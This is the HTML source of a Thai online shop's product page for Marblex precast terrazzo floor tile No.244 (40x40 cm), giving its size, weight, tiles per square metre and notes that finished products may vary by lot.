<link rel="canonical" href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88%e0%b8%a3-4/" />
<link rel='shortlink' href='https://rcmterrazzo.com/?p=15273' />
<link rel="alternate" type="application/json+oembed" href="https://rcmterrazzo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frcmterrazzo.com%2Fproduct%2F%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b9%2580%25e0%25b8%259a%25e0%25b8%25b7%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%25ab%25e0%25b8%25b4%25e0%25b8%2599%25e0%25b8%2582%25e0%25b8%25b1%25e0%25b8%2594%25e0%25b8%25aa%25e0%25b8%25b3%25e0%25b9%2580%25e0%25b8%25a3%25e0%25b9%2587%25e0%25b8%2588%25e0%25b8%25a3-4%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://rcmterrazzo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frcmterrazzo.com%2Fproduct%2F%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b9%2580%25e0%25b8%259a%25e0%25b8%25b7%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%25ab%25e0%25b8%25b4%25e0%25b8%2599%25e0%25b8%2582%25e0%25b8%25b1%25e0%25b8%2594%25e0%25b8%25aa%25e0%25b8%25b3%25e0%25b9%2580%25e0%25b8%25a3%25e0%25b9%2587%25e0%25b8%2588%25e0%25b8%25a3-4%2F&#038;format=xml" />
		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Kanit:200,300,400,700,800,600,500:cyrillic,cyrillic-ext,greek,greek-ext,khmer,latin,latin-ext,vietnamese' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[0];
			wf.src = 'https://rcmterrazzo.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.0 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
<style type="text/css" title="dynamic-css" class="options-output">.alternative-font, a, .color-primary{color:#0d4677;}p{font-family:Kanit;font-weight:400;}#footer,#footer p{font-family:Kanit;font-weight:300;}#footer h1,#footer h2,#footer h3,#footer h4,#footer h5,#footer h6,#footer .widget-title,#footer .widget-title a,.footer-top .widget-title{font-family:Kanit;font-weight:400;}.header-wrapper{background-color:transparent;}#header .header-main{background-color:#ffffff;}#header, #header .header-main .header-contact .nav-top > li > a, #header .top-links > li.menu-item:before{color:#081328;}#header .header-top, .header-top .top-links>li.menu-item:after{color:#777777;}.page-top{background-color:#0d4677;}#footer{background-color:#02660a;}#footer .footer-main{background-color:transparent;}#footer .footer-bottom{background-color:#0f0f0f;}#footer .footer-bottom, #footer .footer-bottom p, #footer .footer-bottom .widget > div > ul li, #footer .footer-bottom .widget > ul li{color:#ffffff;}#header.sticky-header .searchform-popup .search-toggle{color:#777777;}#header.sticky-header .searchform-popup .search-toggle:hover{color:#083c64;}#mini-cart .cart-subtotal, #mini-cart .minicart-icon{color:#001b3f;}#mini-cart .cart-items, #mini-cart .cart-items-text{color:#ffffff;}#mini-cart{background:transparent;}.sticky-header #mini-cart .cart-subtotal, .sticky-header #mini-cart .minicart-icon{color:#444444;}.sticky-header #mini-cart .cart-items, .sticky-header #mini-cart .cart-items-text{color:#ffffff;}.sticky-header #mini-cart{background:transparent;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-217796319-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-217796319-1');
</script>

	
</head>
<body data-rsssl=1 class="product-template-default single single-product postid-15273 wp-embed-responsive wide blog-1  theme-porto woocommerce woocommerce-page woocommerce-no-js login-popup wpb-js-composer js-comp-ver-6.0.5 vc_responsive">
	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-54P6LPM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	

	<div class="page-wrapper"><!-- page wrapper -->

		
					<!-- header wrapper -->
			<div class="header-wrapper wide">
								<header id="header" class="header-separate header-1 sticky-menu-header">
		<div class="header-top">
		<div class="container">
			<div class="header-left">
				<div class="share-links">		<a target="_blank"  rel="nofollow" class="share-facebook" href="#" title="Facebook"></a>
				<a target="_blank"  rel="nofollow" class="share-youtube" href="#" title="Youtube"></a>
		</div>			</div>
			<div class="header-right">
							</div>
		</div>
	</div>
	
	<div class="header-main">
		<div class="container">
			<div class="header-left">
						<div class="logo">
		<a href="https://rcmterrazzo.com/" title="ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์ - ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์"  rel="home">
		<img class="img-responsive standard-logo retina-logo" src="//rcmterrazzo.com/wp-content/uploads/2020/01/logo-2.png" alt="ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์" />	</a>
			</div>
					</div>
			<div class="header-center">
				<a class="mobile-toggle"><i class="fas fa-bars"></i></a>
				<div class="searchform-popup"><a class="search-toggle"><i class="fas fa-search"></i><span class="search-text">Search</span></a>	<form action="https://rcmterrazzo.com/" method="get"
		class="searchform">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
						<span class="button-wrap">
							<button class="btn btn-special" title="Search" type="submit"><i class="fas fa-search"></i></button>
						</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>			</div>
			<div class="header-right">
				<div class="header-minicart">
							<div id="mini-cart" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<i class="minicart-icon"></i><span class="cart-items">0</span><span class="cart-items-text">0 items</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
		</div>
						</div>

				
			</div>
		</div>
		
<div id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
			<div class="menu-wrap"><ul id="menu-main-menu" class="mobile-menu accordion-menu"><li id="accordion-menu-item-2258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://rcmterrazzo.com/" class="">หน้าแรก</a></li>
<li id="accordion-menu-item-15426" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmterrazzo.com/terrazzo-scg/" class="">กระเบื้องหินขัด เอสซีจี</a></li>
<li id="accordion-menu-item-15429" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmterrazzo.com/terrazzo-marblex/" class="">กระเบื้องหินขัด มาร์เบล็กซ์</a></li>
<li id="accordion-menu-item-15436" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmterrazzo.com/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87/" class="">บริการงานติดตั้ง</a></li>
<li id="accordion-menu-item-14026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#" class="">สินค้าอื่นๆ</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-14027" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.rcmlandscape.com" class="">สินค้าแลนด์สเคป ตกแต่งสวน</a></li>
	<li id="accordion-menu-item-14030" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.rcmroof.com/" class="">กระเบื้องมุงหลังคา</a></li>
	<li id="accordion-menu-item-14028" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rcmcement.com/" class="">ไม้สังเคราะห์ ซีเมนต์</a></li>
	<li id="accordion-menu-item-14029" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rcmcpac.com/" class="">สินค้า CPAC</a></li>
</ul>
</li>
<li id="accordion-menu-item-3218" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmterrazzo.com/promotion/" class="">โปรโมชั่น</a></li>
<li id="accordion-menu-item-14074" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmterrazzo.com/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad-%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/" class="">การสั่งซื้อ และชำระเงิน</a></li>
<li id="accordion-menu-item-2589" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmterrazzo.com/contact-us/" class="">ติดต่อเรา</a></li>
</ul></div>		</div>
	</div>
</div>
	</div>

			<div class="main-menu-wrap">
			<div id="main-menu" class="container centered">
									<div class="menu-left">
								<div class="logo">
		<a href="https://rcmterrazzo.com/" title="ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์ - ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์" >
		<img class="img-responsive standard-logo retina-logo" src="//rcmterrazzo.com/wp-content/uploads/2020/01/logo-2.png" alt="ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์" />	</a>
			</div>
							</div>
								<div class="menu-center">
					<ul id="menu-main-menu-1" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-2258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://rcmterrazzo.com/" class="">หน้าแรก</a></li>
<li id="nav-menu-item-15426" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmterrazzo.com/terrazzo-scg/" class="">กระเบื้องหินขัด เอสซีจี</a></li>
<li id="nav-menu-item-15429" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmterrazzo.com/terrazzo-marblex/" class="">กระเบื้องหินขัด มาร์เบล็กซ์</a></li>
<li id="nav-menu-item-15436" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmterrazzo.com/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87/" class="">บริการงานติดตั้ง</a></li>
<li id="nav-menu-item-14026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="#" class="">สินค้าอื่นๆ</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-14027" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.rcmlandscape.com" class="">สินค้าแลนด์สเคป ตกแต่งสวน</a></li>
	<li id="nav-menu-item-14030" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.rcmroof.com/" class="">กระเบื้องมุงหลังคา</a></li>
	<li id="nav-menu-item-14028" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://rcmcement.com/" class="">ไม้สังเคราะห์ ซีเมนต์</a></li>
	<li id="nav-menu-item-14029" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://rcmcpac.com/" class="">สินค้า CPAC</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-3218" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmterrazzo.com/promotion/" class="">โปรโมชั่น</a></li>
<li id="nav-menu-item-14074" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmterrazzo.com/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad-%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/" class="">การสั่งซื้อ และชำระเงิน</a></li>
<li id="nav-menu-item-2589" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmterrazzo.com/contact-us/" class="">ติดต่อเรา</a></li>
</ul>				</div>
									<div class="menu-right">
						<div class="searchform-popup"><a class="search-toggle"><i class="fas fa-search"></i><span class="search-text">Search</span></a>	<form action="https://rcmterrazzo.com/" method="get"
		class="searchform">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
						<span class="button-wrap">
							<button class="btn btn-special" title="Search" type="submit"><i class="fas fa-search"></i></button>
						</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>		<div id="mini-cart" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<i class="minicart-icon"></i><span class="cart-items">0</span><span class="cart-items-text">0 items</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
		</div>
							</div>
							</div>
		</div>
	</header>

							</div>
			<!-- end header wrapper -->
		
		
				<section class="page-top page-header-2">
		<div class="container">
	<div class="row">
		<div class="col-lg-12">
			<div class="">
				<h1 class="page-title">No.244 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 40&#215;40 ซม.</h1>
							</div>
							<div class="breadcrumbs-wrap">
					<ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://rcmterrazzo.com" title="Go to Home Page"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://rcmterrazzo.com/shop/"><span itemprop="name">Shop</span><meta itemprop="position" content="2" /></a><i class="delimiter delimiter-2"></i></li><li><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://rcmterrazzo.com/product-category/marblex/" ><span itemprop="name">กระเบื้องหินขัด มาร์เบล็กซ์</span><meta itemprop="position" content="3" /></a></span>, <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://rcmterrazzo.com/product-category/marblex/%e0%b9%81%e0%b8%9c%e0%b9%88%e0%b8%99%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94-%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b9%8c/" ><span itemprop="name">แผ่นหินขัด มาร์เบล็กซ์</span><meta itemprop="position" content="4" /></a></span>, <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://rcmterrazzo.com/product-category/marblex/%e0%b9%81%e0%b8%9c%e0%b9%88%e0%b8%99%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94-%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b9%8c/mb-%e0%b9%81%e0%b8%9c%e0%b9%88%e0%b8%99%e0%b8%82%e0%b8%99%e0%b8%b2%e0%b8%94-40x40-%e0%b8%8b%e0%b8%a1/" ><span itemprop="name">แผ่นขนาด 40×40 ซม.</span><meta itemprop="position" content="5" /></a></span><i class="delimiter delimiter-2"></i></li><li>No.244 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 40&#215;40 ซม.</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column1 wide clearfix"><!-- main -->

			<div class="container-fluid">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			
	<div id="primary" class="content-area"><main id="content" class="site-main m-b-lg m-t" role="main">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-15273" class="product type-product post-15273 status-publish first instock product_cat-marblex product_cat-mb--40x40- product_cat-942 product_tag-961 has-post-thumbnail taxable shipping-taxable product-type-simple product-layout-default">

	<div class="product-summary-wrap">
					<div class="row">
				<div class="summary-before col-md-6">
							<div class="labels"></div><div class="product-images images">
	<div class="product-image-slider owl-carousel show-nav-hover has-ccols ccols-1"><div class="img-thumbnail"><div class="inner"><img width="600" height="600" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" data-original="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB244-600x600.jpg" class="porto-lazyload woocommerce-main-image img-responsive" alt="MB244" decoding="async" href="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB244.jpg" title="MB244" loading="lazy" srcset="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB244-600x600.jpg 600w, https://rcmterrazzo.com/wp-content/uploads/2020/01/MB244-400x400.jpg 400w, https://rcmterrazzo.com/wp-content/uploads/2020/01/MB244-560x560.jpg 560w, https://rcmterrazzo.com/wp-content/uploads/2020/01/MB244-367x367.jpg 367w" sizes="(max-width: 600px) 100vw, 600px" /></div></div></div><span class="zoom" data-index="0"><i class="fas fa-search"></i></span></div>

<div class="product-thumbnails thumbnails">
	<div class="product-thumbs-slider owl-carousel has-ccols ccols-4"><div class="img-thumbnail"><img class="porto-lazyload woocommerce-main-thumb img-responsive" alt="MB244" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" data-original="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB244-150x150.jpg" /></div></div></div>
						</div>

			<div class="summary entry-summary col-md-6">
							<h2 class="product_title entry-title show-product-nav" >
		No.244 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 40&#215;40 ซม.	</h2>
<div class="product-nav">		<div class="product-next">
			<a href="https://rcmterrazzo.com/product/%e0%b8%9a%e0%b8%b1%e0%b8%a7%e0%b8%9c%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b9%8c-10x40-%e0%b8%8b%e0%b8%a1-no-2221/">
				<span class="product-link"></span>
				<span class="product-popup">
					<span class="featured-box">
						<span class="box-content">
							<span class="product-image">
								<span class="inner">
									<img width="150" height="150" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" data-original="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB2221-150x150.jpg" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="MB2221" decoding="async" />								</span>
							</span>
							<span class="product-details">
								<span class="product-title">No.2221 บัวผนังมาร์เบล็กซ์ 10&#215;40 ซม.</span>
							</span>
						</span>
					</span>
				</span>
			</a>
		</div>
				<div class="product-prev">
			<a href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88%e0%b8%a3-3/">
				<span class="product-link"></span>
				<span class="product-popup">
					<span class="featured-box">
						<span class="box-content">
							<span class="product-image">
								<span class="inner">
									<img width="150" height="150" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" data-original="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB242-150x150.jpg" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="MB242" decoding="async" />								</span>
							</span>
							<span class="product-details">
								<span class="product-title">No.242 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 40&#215;40 ซม.</span>
							</span>
						</span>
					</span>
				</span>
			</a>
		</div>
		</div>
<div class="woocommerce-product-rating">
	<div class="star-rating" title="0">
		<span style="width:0%">
						<strong class="rating">0</strong> out of 5		</span>
	</div>
								<div class="review-link noreview">
				<a href="#review_form" class="woocommerce-write-review-link" rel="nofollow">( ยังไม่มีบทวิจารณ์ )</a>
			</div>
					</div>
<p class="price"></p>

<div class="description woocommerce-product-details__short-description">
	<p><strong><span style="color: #000000; font-size: 16px;">ขนาดกระเบื้อง</span></strong><br />
<span style="color: #000000; font-size: 16px;">ขนาดแผ่นกระเบื้อง : 40x40x3.0 ซม.</span><br />
<span style="color: #000000; font-size: 16px;">น้ำหนัก/แผ่น : 10.20 กก.</span><br />
<span style="color: #000000; font-size: 16px;">จำนวนการใช้งาน : 6.25 แผ่น/ตร.ม.</span></p>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">หมวดหมู่: <a href="https://rcmterrazzo.com/product-category/marblex/" rel="tag">กระเบื้องหินขัด มาร์เบล็กซ์</a>, <a href="https://rcmterrazzo.com/product-category/marblex/%e0%b9%81%e0%b8%9c%e0%b9%88%e0%b8%99%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94-%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b9%8c/mb-%e0%b9%81%e0%b8%9c%e0%b9%88%e0%b8%99%e0%b8%82%e0%b8%99%e0%b8%b2%e0%b8%94-40x40-%e0%b8%8b%e0%b8%a1/" rel="tag">แผ่นขนาด 40×40 ซม.</a>, <a href="https://rcmterrazzo.com/product-category/marblex/%e0%b9%81%e0%b8%9c%e0%b9%88%e0%b8%99%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94-%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b9%8c/" rel="tag">แผ่นหินขัด มาร์เบล็กซ์</a></span>
	<span class="tagged_as">ป้ายกำกับ: <a href="https://rcmterrazzo.com/product-tag/%e0%b9%81%e0%b8%9c%e0%b9%88%e0%b8%99%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94-%e0%b8%a1%e0%b8%b2%e0%b9%80%e0%b8%9a%e0%b8%a3%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b9%8c/" rel="tag">แผ่นหินขัด มาเบร็กซ์</a></span>
	
</div>
						</div>

					</div><!-- .summary -->
		</div>

	
	<div class="woocommerce-tabs woocommerce-tabs-02vgurfk5h8oae66cqiqx426e7it0lw resp-htabs" id="product-tab">
		<ul class="resp-tabs-list">
							<li aria-controls="tab-description">
					รายละเอียด				</li>
								<li aria-controls="tab-reviews">
					บทวิจารณ์ (0)				</li>
				
		</ul>
		<div class="resp-tabs-container">
			
				<div class="tab-content" id="tab-description">
					
	<h2>รายละเอียด</h2>

<div class="vc_row wpb_row row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><h2  class="vc_custom_heading align-left">กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 40x40 ซม. No.244</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><span style="color: #000000; font-size: 16px;">ขนาดกระเบื้อง</span></strong><br />
<span style="color: #000000; font-size: 16px;">ขนาดแผ่นกระเบื้อง : 40x40x3.0 ซม.</span><br />
<span style="color: #000000; font-size: 16px;">น้ำหนัก/แผ่น : 10.20 กก.</span><br />
<span style="color: #000000; font-size: 16px;">จำนวนการใช้งาน : 6.25 แผ่น/ตร.ม.</span></p>

		</div>
	</div>
</div></div></div><div class="vc_row wpb_row row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div data-post-id='14396' class='insert-page insert-page-14396 '><div class="vc_row wpb_row row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div><div class="vc_row wpb_row row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="vc_empty_space"   style="height: 15px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: left;"><span style="color: #ff0000;"><span style="font-size: 14px;">* น้ำหนักสินค้าอาจมีการปรับเปลี่ยนตามขนาดเม็ดหินที่ใช้ทำผิวหน้า</span></span><br /><span style="color: #ff0000;"><span style="font-size: 14px;">** ภาพสินค้าที่ประกอบในเวปไซต์นี้เป็นภาพสินค้าที่ผ่านการขัดเงาผิวหน้าเรียบร้อยแล้ว</span></span><br /><span style="color: #ff0000;"><span style="font-size: 14px;">*** สินค้าที่ผลิตจริงอาจมีความแตกต่างจากสินค้าตัวอย่าง เนื่องจากความแตกต่างของวัตถุดิบที่ใช้ในการผลิตแต่ละล๊อตการผลิต</span></span></p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 15px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="vc_row wpb_row row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div>
